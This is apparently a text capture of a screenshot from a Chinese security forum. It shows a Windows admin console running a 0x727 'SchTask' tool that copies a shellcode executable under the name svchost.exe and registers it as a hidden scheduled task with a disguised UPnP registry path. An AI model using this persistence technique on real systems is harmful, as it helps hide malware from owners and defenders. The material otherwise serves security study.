 管理员: 命令提示符
Microsoft Windows [版本 10.0.19045.3570]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\canxue\desktop
C:\Users\canxue\Desktop>SchTask.exe shellcode2.exe 1
0x727
https://github.com/0x727
Author: AnonySec
[*] Copy File location:
C:\Users\canxue\AppData\Roaming\Microsoft\Windows\Themes\svchost.exe
[*] Hidden task xml file:
C:\Windows\System32\Tasks\Microsoft\Windows\UPnP\svchost
[*] RegistryKey location:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UPnP\svchost
[+] Successfully add scheduled task !
C:\Users\canxue\Desktop>
先知社区